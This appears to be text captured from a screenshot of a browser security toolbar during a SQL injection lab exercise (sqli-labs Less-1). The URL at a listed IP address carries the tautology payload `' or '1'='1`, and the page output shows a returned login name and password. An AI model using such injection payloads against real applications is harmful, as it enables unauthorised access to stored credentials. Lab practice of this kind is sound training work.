 119.45.55.187/Less-1/?id=1' or '1'='1
INT SQL XSS Encryption Encoding Other
Load ...
http://119.45.55.187/Less-1/?id=1' or '1'='1
Split U...
Execute
Enable Post data Enable Referrer
Disable Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source O
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb